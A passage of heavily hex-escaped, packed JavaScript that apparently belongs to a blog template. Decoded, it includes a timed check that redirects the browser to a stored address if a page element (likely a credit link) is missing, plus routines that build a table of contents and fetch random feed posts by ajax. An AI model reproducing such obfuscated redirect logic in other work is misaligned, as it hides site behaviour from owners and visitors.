x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x34\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x37\x64\x28\x4e\x28\x29\x7b\x4c\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x34\x49\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x37\x63\x29\x7d\x29\x3b\x34\x49\x5b\x61\x5b\x36\x5d\x5d\x3d\x4e\x28\x29\x7b\x6d\x20\x7a\x3d\x32\x63\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x7a\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x7a\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x7a\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x7a\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x7a\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x32\x64\x29\x7b\x6d\x20\x4a\x3d\x2d\x31\x2c\x6f\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x66\x3d\x61\x5b\x31\x38\x5d\x3b\x32\x64\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x31\x61\x28\x6d\x20\x31\x6c\x3d\x32\x64\x28\x48\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x67\x3d\x32\x64\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x4f\x3d\x30\x2c\x31\x59\x3d\x30\x3b\x31\x59\x3c\x31\x6c\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x4f\x3d\x31\x6c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x4f\x29\x2c\x2d\x31\x21\x3d\x31\x4f\x29\x3b\x31\x59\x2b\x2b\x29\x7b\x31\x4f\x2b\x2b\x7d\x3b\x4c\x28\x33\x69\x3d\x31\x59\x2c\x33\x69\x3e\x4a\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x33\x69\x3c\x4a\x29\x7b\x34\x4c\x3d\x4a\x2d\x33\x69\x3b\x31\x61\x28\x6d\x20\x31\x59\x3d\x30\x3b\x31\x59\x3c\x34\x4c\x3b\x31\x59\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x6c\x3d\x31\x6c\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x37\x6f\x2f\x36\x72\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x6f\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x67\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x6c\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x67\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x61\x28\x6d\x20\x31\x59\x3d\x30\x3b\x31\x59\x3c\x33\x69\x3b\x31\x59\x2b\x2b\x29\x7b\x31\x66\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x66\x2b\x3d\x31\x6c\x2b\x61\x5b\x33\x30\x5d\x2c\x4a\x3d\x33\x69\x7d\x29\x3b\x31\x61\x28\x6d\x20\x31\x4f\x3d\x30\x3b\x4a\x3e\x3d\x31\x4f\x3b\x31\x4f\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x4f\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x32\x64\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x66\x29\x2c\x32\x64\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x34\x4d\x28\x61\x5b\x34\x30\x5d\x29\x2c\x32\x64\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x32\x64\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4e\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4e\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x7d\x29\x3b\x34\x4d\x28\x61\x5b\x35\x35\x5d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x39\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x35\x36\x5d\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x56\x29\x7b\x56\x3d\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x56\x3d\x33\x78\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x33\x78\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x29\x2a\x28\x56\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x56\x26\x26\x28\x56\x3d\x33\x78\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x33\x78\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x29\x2a\x28\x56\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x56\x3d\x3d\x30\x26\x26\x28\x56\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x36\x33\x5d\x2b\x56\x2b\x61\x5b\x36\x34\x5d\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x32\x52\x29\x7b\x6d\x20\x33\x67\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x33\x55\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x32\x52\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x32\x52\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x32\x52\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x33\x67\x3d\x32\x52\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x33\x55\x2b\x3d\x61\x5b\x36\x37\x5d\x2b\x33\x67\x2b\x61\x5b\x36\x38\x5d\x7d\x3b\x24\x28\x61\x5b\x36\x39\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x78\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x2c\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x2c\x31\x7a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x3b\x4c\x28\x31\x7a\x21\x3d\x32\x7a\x26\x26\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x37\x37\x5d\x2b\x31\x78\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\